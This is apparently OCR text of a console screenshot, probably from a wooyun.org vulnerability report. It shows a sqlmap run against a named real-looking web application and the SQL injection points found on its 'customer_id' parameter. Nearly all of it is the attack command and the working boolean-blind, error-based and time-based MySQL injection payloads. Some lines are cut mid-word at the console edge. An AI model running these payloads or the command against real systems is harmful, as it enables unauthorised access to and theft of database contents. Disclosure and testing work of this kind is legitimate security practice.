 C:\Python27>python sqlmap/sqlmap.py -u http://manage.qyt8.com/weixinpl/xitie/sh
w_xitie.php?customer_id=
sqlmap
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 12:05:47
2
12:05:48] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
 always use only valid parameter values so sqlmap could be able to run properl
[12:05:48] [INFO] resuming back-end DBMS 'mysql'
[12:05:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
    Payload: customer_id=(SELECT (CASE WHEN (3908=3908) THEN '' ELSE 3908*(SELE
T 3908 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-6797 OR (SELECT 9467 FROM(SELECT COUNT(*),CONCAT(0x71
a787671,(SELECT (CASE WHEN (9467=9467) THEN 1 ELSE 0 END)),0x717a6b7071,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-2311 OR 7251=SLEEP(5)
www.wooyun.org